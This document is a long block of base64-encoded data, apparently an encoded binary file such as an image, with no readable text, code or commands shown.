B1t7KLQQEpXYW+klmDwMt6KISjS3chXTTZeGk1Ca9YcyHb/VcRtx9GGPUgKc5pT5ZPGX2YDxhZiQOvY4Y4896KO7lH6tPbKaXiAGA8tBONEgi5c0uHhj8jxeL4DyTEorTV/AICLnuViO+eW+bO5LZu/zPExPvxrTuXyeWwMatNGcO23o9m0YDunOSGBf6txsa5rprbOmumr/pwPP/vbXNbCBDYBlQ2AC/[base64]/boZL3y7YwyIBgU0EIzGugUTX6c2QD7oHMb+81Gf6Ti1HD+N0mxbUeAWzOV1wqYqkoq0JNkG0utEOLDl0wQjXPDoAY3uJ8OyuKDIBzKs0g4OGtFCIWIs0cQWIgesDwQeQ2JoYga/kDDGqbohujSHEpEQB4efq5GyDvJFGVxCnxNI3dBmUo2lySIM2ChJDHpgROcgKVf8ahwEtoGlQYRPDAMAgs0eaIPftCGL4CBJC0IwccAYBINZEBibOTFzRizsjzaMU50VIwdsYdHhrpsTuTjE5/+6KbzcYYA6VOf+2YDv0MmLTZLI5VuGqmorh3tUZS05CUHKJxNfq2Tn4RpeMbyQJcUxJQDseARM6hKYrGyP0T8oIR6J0tpUataELolhShkApuGzpfLdIhFhrkBYhbzRMdkEQ/E0gJmduuZv/RBOxOEr1PYx5XZdFYvBAGGb8pEBG1oAxicMLFADIKaILQHOnxH/gh20s4RkDgFJAhBu6zYswf4XBs/GdCDIbIRZXIhKF7qNDM61mAHSriLEjS7Wc52VrNW4KxeQus9Oo5vZeSj6GZ6BgIaAI00r4XtaozW0Y8+Z6Qq3ZQkMWo0kyLSf8EJjWkUidtRwU+SBqTkAWMaGuYy9wYxDY4IakVTW8Htpj7QqVN4ijdL/IqIvqiG4YY6SwcRznBKvcc6mueulsCEqzQcZnytWi6srkirKDmLdQkSrw6ZxAQV5Eov0DGNpniQKkYRBBbUk4UXneQOd4gYFrAQCEKgokgg9IazZHEluRHCSQcbBO2k+ESUKMQ8NKlDU3hRh5SxdqGTPehlN2sF/hrX2MY1LkOOdWxjHfcYtJi1ixJw/[base64]/NBCBjQBjAFYZkmuAMTORyGIV0YluqUmPCaBGLCBk/CJGnbNzOAhTCouBJ/kiNhAlNQIhi5xzqWQ7rlcO50/iPC3YhQt7rfDW88pAG0QbZCGfCQ7nrf2zBCTsO+EYGHMvj7Loaak5FBe2OF3xjHOU5DxCUu8S7guaOJ7LKibsubOI+GzW1us5u7ZigiUJnieJ6ta/hshYjjod5psPPH2SznOlvZ5ld2HxOuYAaXuxzmeNbkp1hQcpPDvOJ5Ro4CbVDngPc8DWbA8nNhGiMaHYTRKvHJfTQoaUkPq7sXlMW0ivRpCFUDQQrS9FRqeV70pmJxBsFVL008kYuYStWrZrVHTpLP/LKQII1TzzJ/gKUoLespYR9QL9YZghC0IRVgYMh/fyDYLWapX5yGpe8cEe0sEQISkFjKwWx3JSn6/uBj2vYBFirBi/vwAI56mcxnmhtc3wDhCnTAPR30wIhJTAIUoHCFK3IRjWwUPxuukMMixEEO5jefHNFAhCKi4Xznm+He+V6E8zVRcCADWS9W0AQ3uGEO8ptjE11QAsuUHBglNF0OPXe5H/ywCPovAhD3B4QmNJGLWMQCGf8XvwAcP0CoHtfokyLQOZlTwAVkwJCblBtgs6IzOoqzs6EJDpKbA3M4hw3cQGQwA6CrmtdgASuIBQ48B3PghkV4OQqkMjOYg/qDwRhcBD3QAzOQMz1ABlrQwR1EBj0AQT4zFCsYhR0kwl24ApRjgUZhLu+YvdljgjnYBVOQwik0BUpg/oKscaTbCJf4aoDgaIDpmKmaCrWrA4AWSBjtUooDSZBJ+zqtEzsjQaEBS5ASoqW1SyEKuYOmeiGFYInyoDuL4IA/vLtzybuO2LtXK5Nu8SH/[base64]//oyHeBRIfyDIgjTIf/gHf9gEK4g9zrCZh5u4iJTIiYxIKisNHNA5PcA//dM//MM/M1iz0WhHQOgHg/QHeMADK/AzFqCBMyMCM6iHdpBJmYwHZOi/m7zJRUiDReDHdPDJnwRKn+yGbtiEKygNJtCDdLCGpWRKa6CFLrCCocMLlhMHYLDKqwSGblCDKMuL1TAu4BKaGiMN0bACPfgFW0DLtLSFUeiC0vC4j+sCOqCERrADKCiBu7zLESiBEeDLriEAWwEdUSPDANgDrXuKaEmK7sqdsFuWWkKh1JnDtPOXc7rDe/CcUIMJPrSRDyGmLqyqQbycQuQIHGG8vlu0v2MJ/[base64]/[base64]/wNIduIE/1hL50yz5+SAd62FafpId5QD4BlU9FMAdwJAdxcNd3dddsiAZ7K1H//M9YWFEaA7LA/ijQDvXQf/UHhEzIhCxITWBInqGBLjgHgGVYghRYgfWHfpgDk9ODgH3Yi0VIf9AEP/g/ZBC/jl1Yk+wHbujY/[base64]/lJs1WYhitTBm2SBCoapBtM1Rb0azuCpna2QBWENPayQIhPgQ0ntASyog9UrhScoN9jDDALgDGj9RWI8xmsNz2MYV580z3WTA0XIBnAdV34gB/xcNyDDvnnQxnjQxn4YX/LlBxWdT0QghxmlRnVcR++zi36N2IKc0ZJM0H7E3wBEBnHIhkU4WIc0g3jA2AEm4AJ+2H7QyYDTBIs1YI1dBIclWIPMB3/Ihwo2yQmuBzyDMjw4h3xg2X5o2Xb4BnpYBEVYX5pFYZs9yjSIhZ21hnQABT8whyFVhqJ10hvGSluYhYobDvphAlMYU7WcBT9IAzlgBKRFS09Ay65dsy6g/oRf2FpPQGJb8ISzTVs4bVu3HQG4/cse6iHGqVv2qIm8lRa+1a5kcRDAQRDCLVy1gxDERa82aKrPbZwx8ZA/nKqHwNT5coA+vtwZYDy++1QA8IE/0K49mC63+pCwsglnURYHgd3YjaWjoGRKJpLg5NV0QoWIyYr/OE7kVE7awQLe7aUb4bZKUIs2IAwMyIzMwAATuIHtJMZdsFbnHQeh3NZpVEc5QIRFuEb1BMp5yAV36974LQNX+EZwBMd4YOZ+OF9EEL5ogIcZRYZcsOZr1gT0cxkps1GbjIVNyAUJzT9u8NeCjAdAKGFFUGdFmDd4K7ibmQwaSANuEGADtmd7/[base64]/iAAAjewg1HYBVpWRmzABmQch3nQ1vK8Rn6YB3Hwg3aLBuyV3qDU3lwguDIoR2RW5uDexuCb5vqtX3jghjTYVykrA0QAvuCD7ugGhU2wX5Mkh+jGbuieBP9tDJaLhX6+5/B+2JNUhFjoh/DmhnOo54FmbwtW0H7YBD+wAihbhHMAYZdtWXjIBeutB4qe2W4AhJvFgZ3bBBdWBkoocGBgypBm8KtkYhZYFRaIS2UgUyUehUU4Bq6l4q01BTxoyyLogjQYha2l4j7whJ3m6TFAAiQ4AiN4gb0cAaIu6uraFaT2uwkKAj5lYwVJigLTG/xIEErWtMGZTLxKocVNRDru/[base64]/xpvUUhQfxRoZ4yIfxxtgF7Qfkq7GVlUkPfuiZzIZepgcR1lF4HGGaPQYPTxQmSINJ0Ogh3QVK8OgGZ3BlMIUugPAw64JJoPC0JHFK0AOcluINt4VdgHYIxIMRz+kTT/EV/keCEziBB3CAU2HlGR/DL3YXpbZdvVVD7sIdIjIrRB3yOrTDRV2hJH+Xl2CeY7OIVENri5ByTeUIK69yKrfyToURsMgANhCnOnAlMK+EbpKweMICIVlVBzncSDbsbCqKbGIWOX/[base64]/Z/jjrAj8Q0p09hk2oYWvQ9huu4dTndibgrRFkhHFPYiU292PI2rOMYnZvSwgU8XiXdxWPgRi4gAMwgAfA9wYoAFfupX5Xfhtvjz11CoHvup7aj0rg01Kgm0c2qr+hea2GY21pgaTerwcS+rHgKhOIoaraY1XT+I1/6yrnC7jegUCGJpAPA8wOBB5BBd0khPoPHihaeewHCF/Tqm1DZxCdt4QKDW7bVu0hxIcNCyr0dvBgw2rTep0JU+dMJUKORjoiNGjPGSw+GARg4FJDDyxYAgWqdKYIkZw6d+7AQIAABhZFusyZM2kYtKRJh4FSFI3cvHRS4cUadgiRHFDZ5vHj/idVKj14W+mRTVfWrLg0ZcosMlePLNy4ZPvR5bcoFz26evfy7cdvHh4rSogosbIIGbx+/hYzbuz4ceN/kicvPqepzA4aO8rgiTf5M+jQokf/82cOj6bE/kQvpks11urR+SAzhsfNiuF6uuvBgycO0VVX9doRJ05OESJEoM59a968mys91Jw/d3WlyI3sRI9Z6+7dmrlR4o79Amb+PLBuxnaxb+/ePaUiG+YT8dLIFv78nn5NmmTsly2/eDKgJ6bgYQYTQ+HRCIEE9tHHGEjEcAGFB1j4wAMCFFAABhq41FIAAIAYQIgkmhgiACmqKGIbjpQiyykx+hKjLKWUYokl/pXoiGNNsgg0UERASlQQQvYYac899nTSgogkptgSSyBqIIIGLZhgggACNJAll116+SWYYNYwJpljznDmDGXusGYNa+4QQggtTCknAxmEwYYTe/TiUC+oVFIHGIE64QMYZ8gyDaICEURkkeusY49F6GQUUUQTIRTpRQk5NI0shIARxhl7hESSSWeAoRJLLtUZQhhO1FFJKXU8sROtOdGAQVAsMGHGHH6AgpRS0AwzjCJcfZXOPKAkJ0ca0XTlVTrPjqNsLvPIRY9u2ahVRmpvkcXPtc/yA49TefV1Ll314FHGYEp0EYu5dMVzLm3+0GvvXshYkRkNSmwCjz/5gBYP/jIFG3wwwgVzExto/mwyCR54LLIIN6LVA8jEiyiyCcP5zLbYx4214xg9uFmRRlEp+6EIcov0005zxMGDhxyIKJIOdd/Uk8suyuT8TSxmYJfdFZqk8513ueChCCXdAGMNer9QosZaZahBB9ZZ0+FHGlYQwcJ8LBBBCYD54Sf10n40ImCDv4wDSBpxk92ggxFOKAHeElhogAMONFAAAao62ZKIT57I0oorikCIjTE6foosNeZYCU1/WF4JKT4iKpFGmy9qkDdHGukNIUw6+eSHUrYggpVYNrBBmLHLLmaZtau5AxFs7tBmCFWGwLqHDGBRBxaVDNSLLIGE4VFKYBBq/qhAvija0EGhI/moRRNRWimjFxXpzTbJ9OLISYGGGhIh6Q9iKqokqsqqEzRZImutPOGKKwsnz7GIK8MGC000xHEsqfBjHOPYhzhyAYpcRCMasXhgLDaxsuQsooEWbGAuJrEWOWQDXG95oFz4EQuW+cEPiBAHulKoLnblxAp4KGHG/BDDEgIiHpCpR8ZyuIgS8hAPXaOBZtJwDskIjDKxwErckqhEJdZsEQz7TD8WgYcudKFm8BDNEeWwwVj8w2Ne9IcmNMGYj13sHI2hRxlww8HesJGN9XhZzNoRD7EowhXxyBk1YtGPnwENQdkpwhX0YI7edKMbU8lFcnbhHfQc/kMNXiOCFVxRyEkWMi1f28CGWNCFUZgtP7/QAx6SMwq2ecIWA/[base64]/XXXBDIv4FbAAKA5zDPArz8oGcpKTC3LwlKfjGEZygipULW6Q/hze4ocrshFCRBIVD+ZIIbrqoQgWQrIMfnAFVrOqVU1swoaPiUcuthrGsWrCFYGhAQho4MIhhsYfuWBWF5ggV7lSkYp07UIaAPHEyUSxa3h1YlsXocXCyIGLRfRYP0DhitUEzGPwWIQZGUOPLggGD/AoDmYzm1lzKCIbd6QOLZDBR6Cl4Qo3AGQaJAYKUEwiY3qYwwu7sUjzWIMSZfgaJOnwC2XwVhnmOYYXiIDJAmyABV7YRSfz04hRjCIXpiAQfk5pCuaOwhSmbBB+Xnk3WUqAlgaw5YYAdyITJS5KugxmAPZgo8g57pg5CoQy/9DMZjqTmXmoQz4tcQqCXlN0/uiQxSB80E3Umdcl4bzSlsyp4DCVCU1jUifuauWmFsTpd1RiSQuWN4henGIQdagD4wA1kjCAoQ6B2O8pFPW56h0pIQqdFESSkYwhdY8h1UDeSSpB4kKdbxAnYZ8PDscAmHiEcpUAQ/14glJcAZEIu3qp/wJoyJoSkB/ZCKoijAqXrihLqEOtmmXhMo9FiCOErtAibtIQC54+tS/ceONepEpVK5RhE4phDF3qpWfIRBGlavWDZ9qqiTR0ITuGPnR2bFAEJuR1r5Lphx/iitdNiAYeWEmjFeSAjC5CcRF6LY0XH9vmdFHRqvXwomZT3Q5z+IEbOWuHKaaTM2uQFkFX/jDDC1fGMkX48Ap4BYQyusNIP6SxqrpFj3lmEVwWbGgD9bFucgP0i7KVUj/QlTZ0B5Rdu8WSu3lDwAEM8F0HaGi85G0SlE6XOA0wjr00koUl/gDfP+Sh3szMRB7WoO815KESgiiFL3oBpP6OrheQCHAvUSfkFjD8ShxYMMS9ZCY1lSknSrg4xnNSAwrDaUrxzAAW2LAHVNzzVafYgxMGgQqTlPgMANfcwKkHutC5WFLai7GMZyxzGyMqoiU3lflCtYeTaNR5Qs5AC3rw4TpYAslJPumSdbU/pGDjGFOm8l+uPIxobOVYXcnGBcMejTNbFVz04MdxyBFCUMjBZBtE/oQr4uUaivFFzoOpKmz2rHfHdNoKt8rfIgINmn64Ig1MQDTis8PoT4emH3OQ9BzMIRpuAMIVk8AYHipWxNJEERB3DrWvVrvaSRCaLf1Atao3uwh45Iwem2AOH2NBaCZowhznoAY1zKF7csyhtC1FxmzNsws5tH2Dx0b2L/xgBbARlwhzmEW0zUY37F53+tq2hXYp5O1vIwDc4bYluX+SbnSPKJgpaoGLXlRMeNfBCUt4P/zhz+88ZAKauvCcRKqXkGqcAhKEwMKA7dLCmUDrJFjELVjfoJOaWBzGZdwOcFzvXBiJOIE+ocJIqdcpOAEWDMIpoIIsfITLzciP0Fj3/lTEi+Fczy1KQUDUn1gCKqDCKThCoJxK0O2BDaIE+/zAL7lEBjiBDwaCiTnd00kYWgVFffgBI4SCMYzD1VHZPOCUOHgFtNiUuFTh1xGfcsBUU5iDXMAD260FnZVBzcQdX5ALOdTdVLWLGCLD3ulZaSxGafTd33WB54lGPCyC4SUe4nUBHjDe4D0eE9BhP7AGnnGDIpiDx1DGHYpRYy3GY+0ay/hQamlC6qlaPIjDItRDzsDDJuDMrFnDLqiBGXRBaiCNNaQDJZTWFURe8CnDLJgCLMaiKfAW8ulBGggXfTxf9FGf9fVigzwIEsBSt3lb9xXj3nyXLWlI4PhSiEQJ/ooEkw+k3/qVwp/[base64]/kQh4eGg4gXhGkgSYsTGiIBYIEYi4MImlIBje0xVVKhj/Ag1cF/sxitMM5nMMgDZLSyMEkDMfI9ENiFAdhxkNm4ZAi0ELr7QJjzto3oCIVzUEsmCJ4wA1R6AEtQA2ynYdv9VZnAgMt7IIXgE1xqQG0Jde1WZsv0s2DRAgsbZ8EFGP3hZu4YUjfKCPiGM65mV8A/EC70YiN4JM11ptxZsIrwAIsbOOKLUQyzEingMF5kaNLiIAJWKcJoGM6egm5cUnfOIDtqFM7uuM7XlwP/E4EBg+JgEEg+EIpDEIpnMJHnoEjdKAvMM4ZBEIxKSQJOhRGHGRC8udDCBQblEKiOAI/TWQN+tiPBQoWmA6UDJkTfGQY6MgZzEpJ5sQOgIBKbQAJlEAJ/kABFIiBKVgdTkYLOSSHIlTLiYKFTr7o2Z2ZH4zDPLDRtZwdG20CzSACHuDFXqDdIjRlulgauyhBGaSBIgCMY9AFN8RCwdxZY9AFBMXCXdKlP9DDHPSEUODVprUVN4SlHhKNUznaP8SCHHRBEQyFH/jhaNRlLLDpZ3iMnsWDOUwCJRYHN/gBMhQHMswBN8DMN8gMy4xaP8SD66ndjbpeIKbBJByNKcpeai2CbAlbaFYqMNjCpf7CHOAiEWxStFFfdLXm9L1SMG4Xd3mfbYIfl2xI4Kgbb7oqNDKOjcxqKdCbcR4ncianNECEQxSUQkAUdBLCGWTA6VAnA1gndmrn/naGyXeiE5u0I2GUpxL4AMdlQO+kTp7ogkTtYwgMjyUcii/ACOW8yH4NpAr65wkOqIAK1IsQxI3FyB6cChZU5NAxaNFhgQg0yft4pKvUxBl8QYbmDlqpFAFswAiUwAsYwRuU6DHU1Ew+bDZgYRS26E6aGbPggVIlarg0hdnpxWNtAj/wxSYoApqdTDYkRp61RixIkRyIg5JGqSaYECIAwssyDDIsgt/RwGnxIVo2DDIQmh7igNDiwBU41WiYaVwxGiLkwltSRlg52hhZpZw2Vj8AQi5gFjKogTjwaRr8qXO0w8xITH/0xyK0FiCcLdoCAmvpwVqmgaRa5jGkVo9C/g2lWmpnYiow/AIdXJImcVInTR9rimrdlGoMeJt3ISO5AQ4u4VJvMiO6mZ+KmAB80qqNkMKt3lszwYI08aqvakqAchiC5iszkpf7IKsJ/MDDLWuXdKd3NqsCimeESSvDXeu1fkgG5CPyEMIPLk8loNgp3NO3lutATsTOXcTNISSizNii0Fg16AIqcJhGCR2D/hjQYQEvRSiFtYAP9CsQAmyGuglaAQVKJuwbNAIljEJUHAur7Zoq4QE5tKjGIhXxKUKZaey1xIJS1V02CKleIENNphFnEGpeLqU4iAMy1IM/jIxjcEMBuyxjRYaZeg0L7KzRtpXsHV7iDS0TFO0Q/m3eZMQCHlzBBqdBqxHRW36lGBGiY3xRXtLDJLQlceSDbQgm2CIDHDkHufwkD/kKTbGRVByHDx2empqDZXZDxGgt3dat3Z4H3ioDIPDtFSBX9H0q9U2bFVuxJ5BqDBSuLFXIuN0SAXTUeEFuicBqMLXAIJBE+lUuKchX5vqIQChvQV0KOshYosQgwq2IM+7SsV5nC6Cu6sbOd/aNeIZnm6xJtL4jw12YBqgnL2GBPr5nD4DBHvzBuPbCjJyCjkTOj2wj8RYk8cYYCRJJRqTYNKACgt7gRd5gRoYBFpSIqtRJC2CBBv4JoAQs+HYoCdwA+ZpvLtSUOWxdA7GdHBTL/[base64]//AJYEMpgMsgMowbOmk5voRHnObggMmSMf9eQGQgjkpyA4jvTMyD29SCdTyic7VCjTmH9ClCygQkJ2/pgqs3JGfgoAinGd9IArz0Qd7AGGlmQui+8IkO8jNBcw5wK4yG/NgEIs2JRUmIPoPfZqMQUosKwigIJQOnNcQDO6KM1aUDOcQam9YDNe8h0IlwEGM1omsgbcMEE5t/[base64]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[base64]/hcTnkCPeu283q60hwe1LMsf5sCD+Mi3FfMdK1nqg0o8muUHTeBDKvWIxSLgIRV/ICMWYckH/j7qISv85UMmFPUH/pDhP1cY0C/n8IPxkjcHBfqFgeeAYAT10IV7dQUPfsCJIiw4F1fMo4OWGYUeRHjCEqIQYSpsjXHmYIoY2uIXo8gNyZDzMaL+whi40c0cfvHDlD3HAig4wXUKsAGZmSeN3WGACZjoRLGaZ5DsYVMY9BbJot0nSPYxWhYF9MUwomKMgwiCd9DIM/GAVQMUCgIH4BjHrtERRH1MGx7zmCK0jYgHPGCbBghJyAfZTI2HfJAPfkAIH/RgZmsKA+CMpiRLVjJJ0sBSHuogCEdAYhCDaIOM3haCMJ0SlWBQ4irTJFu0BiIMoJtTDTHAgg3gsnR9Aqag/gi1C0p0w3XmMIdEXEHAXTBzmfQYRzaGEQ1t0kMcFwQEPID33H7UAxmKQMQi0gVOdAHCvIjAAzrxEAvprZOd7rSvTKgxB+3pARnxoKcmAJG9fQ7YfEyYg1mWFQu7kIOgUQGoIrLhvWbESipvkYsfuDHRim74gJtIQxoWsQl1/CUe50gHvM5hQHr1Ix3UmJc1qGEOTVzBMUwwgxqQQYvRHMMc0ZgEJZTRQWUcwximaBgwlBGLSRi5YcpAxhyWAohd5NBis9ADHY7KhFxEFWS1+QUdupCbfJ1MOSm7gAWq+oKXHbFm4Nnqzhjwg5uNtWbcqfPUyjpFtNYhEH224ikA/j0f+rD1aHEFoxgdkSAkngk8e71ahYIQ2K99iLAiMmyLELvHPMqJRI3lARttJFkGoMmQ48nAd0TAMzuLKZK9mMZoKTkgMQoiS2woJRjasIfGLoHXS/D05E45JiyciZUtaBOfsUAD3y7bRDXEk56MgLoxDCo4uYDdQuYRi0N1QxyuEIc5qFspjjCEHAYZhjULEo1zAI8fmjAHR+Bhk/N+E5z1gEcuELGXLljBCmmQ70lohZL7tvMc+u3CImJRj2X1IxYBZgKBIW5jZPjzH+WVwyS6FxV/3HsS/tV4uiq88UXkYicWndVBs5cGV9RDMC0XDPDoEYs5mEMx6WBv9orw/[base64]/YbQo9dEBN3QQGFNfmRTJjzYxHk6Ac9+JEL/meRRL0fybcVilCELlTEVv33v7V3glU04f/[base64]/C6BQgIdHMxPDQCEL4yq8izfEir9IcYPIMa49W5EWIwNPahvM8L40e5GZsZDxSjazC/qDPjMTVREv1AmQaZAELlsAJ6iAPMuEVWJEVV7EVsST3TCnYxGQ7HCS3+swRwIAGQKAXi8/4fGsHlG8YWQCo3MAOGsEUVKP9GmIehschikccGmIczs91JiEXEIUe6uGZOoUj2E8cYA4eFoEkOEL+5AAU6KH++gEeFKEM+K0IrIB5Logu6JEeAUFW8iIe6pEuMGgR/CB7mAIPEoqe5C97tIcplEIplmIhkQUPviIBkSIoMk4qNEERBjIqQC4q3gKgEKF7igJ/+gEQ7qlXHCgfTLDlyAGmXionXBAxbM4ukvAKzEDofA4zQIGDfG4X8CAIhRAYMCMXehLJkHApumAO/rqBNnCIDhrjWLzg64CjCnsIC8FuObjQCLzwC0kAAwiAatDjZkxgztJwQbwjtgCJ7uIQ7+hwaK6I0PRwDw/NDwXvDEbPzvCK1MCKbtxIjhDx8RTR0iYP84hAsSCRByLRB5jobUIv1W4EEy/x81SNO3wADk8vtEIxcRKHSWRtPnoBFnRBGjyzM62kFa9ES9ZgtmiLciwHz1gpBGCpc5SvF4nvF4exlnrRlmhA/7xADeiAERZmF0RjHBaBG2oHFLRrIIYBEbSLIcShGh2CH65x3NKhHsQhKKKhI+YBYDoiHuJhHsbx/ejBHKNBHd8PFFqC3/bCFTyiJLRzPaWpHuZr/lbWMz7XsyTqARAS0g92gp5mUA4+rD/98z/ToH36ASJn8CXCwh80AQHjBy80MltmEA+I4iP9gRv4MyFn8lpOUjDMYRwfYh60qR/mJXbgYRPM4Ap2Did9jhbSAButIcgoYxS8YBd6UhnmQTOUwRaazOGYwihjyBN+gRHU4Ar0Tw2MoTayzhNMQQ2sQE68wGPAbtrG4E/65ASKqAAIgADixjzUSM7uLA2rZpAyoAXM6tjicA7TcmgAza0KzS3BCNCeZhB+oEvxTAMSj40McS81pC/9khFdZE7GhgiKD0ZCwEYGSTxagJVu5m3UiI3qjAHgsIpOARRFyzINZ0lGEYxe/u2SPHNTdSE0rwRLumT3aAsMRu8Wb6QNeasOkg02e/FKr7QAbKmG8q8LrmAO5mASJiEUdLUYimEXxk/[base64]/[base64]/2z1VnNVV4nhdomhGIwBFMhvIXIHGuZBUlwBU24C3GoHUZjLU5ppHtrrUDjCHOZAW72TH/AAIeAvGnQHFOIhJcgBOVGCI86pDPytHvCBBAfufHlC5u41/hcoDirQt3oSMFvgR6HgYUCl4hyCwiKt5Vr+wRw+LCgmLh/Dp1cAaF1Gtn79ghqMiaO+ARmMp2QTYxNMFMR60OeowStwEmEEpmFmITN2sslSiBHMoAvMoEmHyhZMwR/nYC6SzkhpoxH8QA3mwmmzcKqmVgI8IIdzOAVSIAeEoAN+oGtbgGu/Fq9Y6UEek6vAtGwBSc8eFS3nkG3l44reVlLZtBdQwQ+fZg/AAInG0tHsFNL0MrD+dk8D9y9ZxLFaoEaKTTsyEfQQT0IAQDzsjDUrwRMpV0Asye+aRNY6lRQy4Q/+QHRHl3QpR5UwB3HVJAQ2p3VdFzaDS/8qaBFq/hd3LbkYsIF3IyUbDgEaIGJ4nSV4I+Uhmqkjlte8FMH64E0g1i8W5qEjsBcowvN7sff8UqJ/5EAgBe5970sTcK4L8CDC4neYiZmYSywB/Qke8jehnoJ/QVBATW6dkKE1gBkQOKodxBERqMFc+iEbBIqBkWEXQBSCDSMdcuHDHBJFKSMddkEOgMxFXdSDjuwH8WAngxKFRTgNTLhHaTY1/PkXcuhkZkEZUyM5lsM5YsACVkaHdZiHffiHg1iIJaSJMKdsD1dnxjYE2jAEnOBsz+pRzTTv2pZo7BCL4ioP+TCL4TJB4vQ80oSIvVKM/baMzzhwI7EwfSBRTzfxLHEx/m+kTsNjqxgADN4D7+jDikOxj/VYqachi0vBEu44pAcBlE4TDNJuccdDo9EqDIaPVa+UVW+TCbyAkkEhFCzZkrEhk8fB+7AXeIU3UxTh+sLPlMNVEQ5BEd7NGx8C5uAPeLC3eFMi/W6iflWiWcaxWxA7sRUbXntCsR27WyYhe/oNQtu3mC17WbTFKIb5LcSRgBSumWXiUnJi4uqnJ9qhPrUHoc5lEpDzL8AHYjmKGmiBHsj5BRs4htNAM3DQGtLBFfBgF3BQGYJSGWjBg4PwyHxyF7wgDYh0qDzBYnCIzKQbaqUWoZ/jAhgaAVLAALLWBVyAa8HbB4TYbcJjiU8t/om9aqNHiaOl6KPVlm3hW2hIOk2noS3zcG6xGND+cPDAwATgTjzUJIjXuAUg7RDJuIwXsaYZ8aYdK6cJdW5MoKcV2QSw4AdaQO22CgsqIT7wzkjeqosIZ3NXj/VU+opkQfCm+jT9WzU9D7LcBkx8QCtdlQBknABAQFZrFVdt96xzdxywgXeyQZQVottAAdwkwryGB/6a6SJI+Vnz2htzYRgOgq+pnB62lx7KDTkJ2ySOXBE0ASZOQpxAIUBFpczNPBfw0bSRIVM0xcxbIp42wX4ve87j1x82wQ8gsJgXSlb2d0Jxon55An/WSRP4M1mueSUQIRv+whwAgeXgBRlq/[base64]/zDFaUvYsZqJ3IZubCnhYbeGZFUJK/l2eZVXIX4c5mEcCMh4sW0RokFSCkIR1pqU2a9TEkVRgCc6cwc9S7nKOeLK6QEauhElpnOwy3U/LYIbyikkQsKb/jAivXTF5nW+m7zJm7jB5qkCQun86AmUUyp7LTzOWvzcI9uJG1jCIdsBQ/OhHsxLHBYdEN4FXsALeLTzxRRi0nHsBTGdt12qglmWJXjw6HIHKE/9FzLDD8aB1Y/01fE+1hMazfi+qsiuBFwg13ed14